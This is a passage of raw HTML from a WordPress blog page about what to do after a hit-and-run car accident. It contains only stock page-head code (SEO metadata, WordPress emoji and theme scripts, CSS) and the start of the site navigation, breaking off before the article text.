

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/what-to-do-after-a-hit-and-run-car-accident/
body_size: 12608
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>What To Do After A Hit-and-Run Car Accident? | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2022/12/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="A hit-and-run car accident case is when a driver is involved in a car accident and then leaves the scene without providing contact information or offering assistance to the parties involved. This type of accident can include property damage, personal injury, or even death, and the driver who flees the scene can face criminal charges" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/what-to-do-after-a-hit-and-run-car-accident/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#article","name":"What To Do After A Hit-and-Run Car Accident? | malluweb","headline":"What To Do After A Hit-and-Run Car Accident?","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/12\/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg","width":748,"height":421},"datePublished":"2022-12-24T17:22:20+06:00","dateModified":"2023-05-08T12:38:13+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#webpage"},"articleSection":"Law"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/law\/#listItem","name":"Law"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/law\/#listItem","position":2,"name":"Law","item":"https:\/\/malluweb.org\/category\/law\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#listItem","name":"What To Do After A Hit-and-Run Car Accident?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#listItem","position":3,"name":"What To Do After A Hit-and-Run Car Accident?","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/law\/#listItem","name":"Law"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#webpage","url":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/","name":"What To Do After A Hit-and-Run Car Accident? | malluweb","description":"A hit-and-run car accident case is when a driver is involved in a car accident and then leaves the scene without providing contact information or offering assistance to the parties involved. This type of accident can include property damage, personal injury, or even death, and the driver who flees the scene can face criminal charges","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/12\/What-To-Do-After-A-Hit-and-Run-Car-Accident.jpg","@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/what-to-do-after-a-hit-and-run-car-accident\/#mainImage"},"datePublished":"2022-12-24T17:22:20+06:00","dateModified":"2023-05-08T12:38:13+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; What To Do After A Hit-and-Run Car Accident? Comments Feed" href="https://malluweb.org/what-to-do-after-a-hit-and-run-car-accident/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/18908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=18908' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-to-do-after-a-hit-and-run-car-accident%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-to-do-after-a-hit-and-run-car-accident%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-18908 single-format-standard right-sidebar post-layout-modern post-cat-1192 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
